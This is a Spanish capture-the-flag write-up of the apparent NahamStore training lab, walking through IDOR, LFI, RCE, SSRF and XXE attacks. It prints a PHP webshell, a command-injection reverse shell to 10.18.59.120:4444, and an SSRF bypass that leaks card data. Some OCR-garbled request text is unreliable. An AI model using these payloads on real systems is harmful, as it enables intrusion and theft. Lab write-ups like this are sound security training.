Después de realizar esto, interceptaremos la petición con Burp y obtendremos nuestra identificación de dirección.





POST /basket HTTP/1.1
Host: nahamstore.thm
Content-Length: 12
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://nahamstore.thm
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/S.0 (Windows NT 10.0; Win64; x64) AppleWebKit/S37.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/S37.36
Accept: text/html.application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/appg,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.9
Refere: http://nahamstore.thm/basket
Accept-Language: en-US.en;q=0.9
Cookie: session=589a44113ef609211d610b7962d1356b; token=0b4d1962409044ac2f9926f1586c9346
Connection: close
address\_id=5

#### Enviamos la petición de Repeater y modificamos el valor address\_id.



Obtenemos la dirección de otro usuario de la tienda online.

#### 2.5. LFI

Nos dirigimos a la tienda y abrimos una de las imágenes de los productos disponibles. Observemos la URL.

nahamstore.thm/product/picture/?file=cbf45788a7c3ff5c2fab3cbe740595d4.jpg

Con la herramienta Burp Intruder, vamos a realizar un ataque automatizado con una lista de Payloads para explotar vulnerabilidades LFI. Después de un momento, obtenemos resultados.



<sup>9</sup> You not not have permission to view this file





Hemos encontrado una vulnerabilidad LFI pero no podemos acceder al archivo por falta de privilegios de usuario.

#### 2.6. RCE

#### 2.6.1. RCE vía Webshell

Recordamos que en el escaneo con NMAP inicial teníamos un puerto 8000. También nos indicaba un directorio /admin. Vamos a ver en el navegador el contenido de esta Web.

| Marketing Manager - Login 🛛 ×                  | +                                  |
|------------------------------------------------|------------------------------------|
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | ⑦ A 10.10.168.167:8000/admin/login |

## Marketing Manager Login

| Login     |  |       |
|-----------|--|-------|
| Username: |  |       |
| Password: |  |       |
|           |  |       |
|           |  | Login |

Tenemos un inicio de sesión. Vamos a comprobar el código fuente en busca de información. Si esto no funciona, probaremos una pequeña fuerza bruta con credenciales básicas.

Las credenciales son admin:admin.

Llegamos al panel de administración de las campañas del subdominio maketing.nahamstore.thm.

| Active Campaigns     |                  |         |
|----------------------|------------------|---------|
| Campaign Name        | Date Started     | Actions |
| Pre Opening Interest | 12/10/2020 18:23 | 10      |
| Hoodie Giveaway      | 12/15/2020 10:16 | 10      |

## Marketing Manager Dashboard





| Campaign Details                                                            |        |  |
|-----------------------------------------------------------------------------|--------|--|
| Campaign Name:                                                              |        |  |
| Pre Opening Interest                                                        |        |  |
| Code:                                                                       |        |  |
| <idoctype html=""><br/><html lang="en"><br/><head></head></html></idoctype> |        |  |
| Back                                                                        | Update |  |

Podemos editar las campañas activas. Vemos que la campaña ejecuta código. Vamos a probar a enviar una reverse Shell. La Shell utilizada será:

```
<?php system($_GET['cmd']); ?>
```

Guardamos la actualización de la campaña, y la ejecutamos.

| Active Campaigns     |                  |            |
|----------------------|------------------|------------|
| Campaign Name        | Date Started     | Actions    |
| Pre Opening Interest | 12/10/2020 18:23 | <u>∕</u> € |
| Hoodie Giveaway      | 12/15/2020 10:16 | 10         |
|                      |                  |            |

|     | marketing.nahamstore.thm/8× | +   |                                                                                   |
|-----|-----------------------------|-----|-----------------------------------------------------------------------------------|
| ÷   | ightarrow C C               | 0 8 | marketing.nahamstore.thm/8d1952ba2b3c6dcd76236f090ab8642c <sup>7</sup> cmd=whoami |
| www | w-data                      |     |                                                                                   |

Podemos ejecutar comandos de manera remota.

#### 2.6.2. RCE vía generador de facturas PDF

Segundo RCE conectado al número de pedido cuando hacemos clic en el botón "PDF Receipt". Vamos a enviar una Reverse Shell a través del parámetro id=.





```
POST /pdf-generator HTTP/1.1
Host: nahamstore.thm
Content-Length: 158
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://nahamstore.thm
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;g=0.9,image/avif,image/webp,image/apng,*/
*; q=0.8, application/signed-exchange; v=b3; q=0.9
Referer: http://nahamstore.thm/account/orders/5
Accept-Encoding: gzip, deflate
Accept-Language: en-US, en; q=0.9
Cookie: session=e02f835b71709e0250626a82ec6bf7c9; token=bce483da2f8269bd02793486a32f1a7b
Connection: close
what=order&id=
5$(php%20-r%20%27%24sock%3Dfsockopen%28%22'10.18.59.120'%22%2C4444%29%3Bexec%28%22%2Fbin%
2Fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27)
```

Al mismo tiempo habilitamos un oyente en el puerto 4444.



Ya estaríamos conectados al servidor Web objetivo.

Un archivo interesante que hemos encontrado es /etc/hosts, donde podemos ver más subdominios aparte de los encontrados en la enumeración inicial y que pueden aportar información adicional.





| <pre>\$ cat /etc/host</pre> | 5                                  |
|-----------------------------|------------------------------------|
| 127.0.0.1                   | localhost                          |
| ::1 localhos                | st ip6-localhost ip6-loopback      |
| fe00::0 ip6-loca            | alnet                              |
| ff00::0 ip6-mca             | stprefix                           |
| ff02::1 ip6-all             | nodes                              |
| ff02::2 ip6-all             | routers                            |
| 172.17.0.6                  | 2431fe29a4b0                       |
| 127.0.0.1                   | nahamstore.thm                     |
| 127.0.0.1                   | www.nahamstore.thm                 |
| 172.17.0.1                  | stock.nahamstore.thm               |
| 172.17.0.1                  | marketing.nahamstore.thm           |
| 172.17.0.1                  | shop.nahamstore.thm                |
| 172.17.0.1                  | nahamstore-2020.nahamstore.thm     |
| 172.17.0.1                  | nahamstore-2020-dev.nahamstore.thm |
| 10.131.104.72               | internal-api.nahamstore.thm        |
|                             |                                    |

#### 2.7. SSRF

#### 2.7.1. Filtración de tarjetas de crédito

Al comprar un producto, si pulsamos en consultar stock y capturamos la petición, obtenemos lo siguiente:



product\_id=2&server=stock.nahamstore.thm

#### Recibimos la siguiente respuesta:



Si cambiamos el valor de server= por otro de los subdominios disponibles, nos devuelve un error. Debemos mantener el subdominio stock.nahamstore.thm y buscar como eludir.

Vamos a probar con rutas internas (server=stock.nahamstore.thm@127.0.0.1)





| Request                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>Request Pretty Raw Hex =&gt; In == 1 POST /stockcheck HTTP/1.1 2 Host: nahamstore.thm 3 Content-Length: 50 4 Accept: */* X-Requested-With: XMLHttpRequest 6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36 7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 8 Origin: http://nahamstore.thm 9 Referer: http://nahamstore.thm/product?id=2&amp;name=Sticker+Pack 10 Accept-Language: en-US,en;q=0.9 12 Cookie: session=e02f835b71709e0250626a82ec6bf7c9; token=bce483da2f8269bd02793486a32f1a7b 13 Connection: close</pre> |
| 15 product_id=2&server=stock.nahamstore.thm@l27.0.0.1                                                                                                    |
| NahamStore                                                                                                    |
|                                                                                                    |

# Page Not Found

Sorry, we couldn't find /product/2 anywhere

Si añadimos #, nos devuelve a la página principal de nahamstore.thm.



# NahamStore

Get The latest NahamSec Merch







Vamos a probar a cambiar 127.0.0.1 por el subdominio internal-api.nahamstore.thm, y vemos resultados.



#### Obtenemos un endpoint que puede ser interesante.



#### Añadimos cualquiera de las /orders disponibles a la petición enviada.







Y tendríamos información sobre el usuario (nombre, email, tarjeta...)

#### 2.8. XXE

Vamos a consultar las existencias de un producto de los disponibles en al tienda.



Ahora probamos a cambiar el método GET por POST.

Se provoca un error por falta de un encabezado HTTP. Vamos a añadir un valor de Token, que por supuesto no será válido.



Al fuzzear la solicitud POST encontramos un error con la extensión XML.

| Request                                                                                              |
|----------------------------------------------------------------------------------------------------|
| Pretty Raw Hex 🗊 \n 🚍                                                                                |
| 1 POST /product/l?xml HTTP/1.1                                                                       |
| 2 Host: stock.nahamstore.thm                                                                         |
| 3 Cache-Control: max-age=0                                                                           |
| 4 Upgrade-Insecure-Requests: 1                                                                       |
| 5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like              |
| Gecko) Chrome/96.0.4664.45 Safari/537.36                                                             |
| 6 Accept :                                                                                           |
| <pre>text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/</pre> |
| <pre>*;q=0.8,application/signed-exchange;v=b3;q=0.9</pre>                                            |
| 7 Accept-Encoding: gzip, deflate                                                                     |
| 8 Accept-Language: en-US,en;q=0.9                                                                    |
| 9 Connection: close                                                                                  |
| LO Content-Type: application/x-www-form-urlencoded                                                   |
| ll Content-Length: 0                                                                                 |





Vamos a enviar otra solicitud POST con el fragmento de un archivo XML.



21

El error nos indica que no proporcionamos X-Token aunque el encabezado HTTP este presente. ¿Qué significa esto? Pues que en el modo XML, el encabezado HTTP se ignora y espera un valor XML.

X-Token not supplied

<error>

</error> </data>

Vamos a añadir un valor de X-Token.





| Request                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Pretty Raw Hex 🚍 \n \Xi                                                                                                    |  |  |  |  |
| 1 POST /product/1?xml HTTP/1.1                                                                                                    |  |  |  |  |
| 2 Host: stock.nahamstore.thm                                                                                                    |  |  |  |  |
| 3 Upgrade-Insecure-Requests: 1                                                                                                    |  |  |  |  |
| 4 User-Agent: Mozilla/5.0 (Windows Ni 10.0; Wind4; X04) Applewebkit/557.36 (KHIML, Like<br>Cacho) Chrome/06 0.4664 45 Safari/587.36                                                                                                    |  |  |  |  |
| Sector time solution and the state of the state of the st |  |  |  |  |
| <pre>text/html,application/xhtml+xml,application/xml;g=0.9,image/avif,image/webp,image/appg,*/</pre>                                                                                                    |  |  |  |  |
| *;q=0.8,application/signed-exchange;v=b3;q=0.9                                                                                                    |  |  |  |  |
| 6 Accept-Encoding: gzip, deflate                                                                                                    |  |  |  |  |
| 7 Accept-Language: en-US,en;q=0.9                                                                                                    |  |  |  |  |
| 8 Connection: close                                                                                                    |  |  |  |  |
| 9 Content lype: application/x-www-torm-urlencoded                                                                                                    |  |  |  |  |
| 1)                                                                                                    |  |  |  |  |
| 12 xml version="1.0"?                                                                                                    |  |  |  |  |
| 13 <data></data>                                                                                                    |  |  |  |  |
| <x-token></x-token>                                                                                                    |  |  |  |  |
| 14 elhackeretico                                                                                                    |  |  |  |  |
| 15                                                                                                    |  |  |  |  |
| 16                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |
| Response                                                                                                    |  |  |  |  |
| Pretty Raw Hex Render 🚍 🖪                                                                                                    |  |  |  |  |
| 1 HTTP/1.1 401 Unauthorized                                                                                                    |  |  |  |  |
| 2 Server: nginx/l.14.0 (Ubuntu)                                                                                                    |  |  |  |  |
| 3 Date: Thu, 01 Dec 2022 15:55:58 GMT                                                                                                    |  |  |  |  |
| 4 Content-Type: application/xml; charset=utf-8                                                                                                    |  |  |  |  |
| 5 Connection: close                                                                                                    |  |  |  |  |
| 6 Content-Length: 84                                                                                                    |  |  |  |  |
| 7                                                                                                    |  |  |  |  |
| 8 xml version="1.0"?                                                                                                    |  |  |  |  |
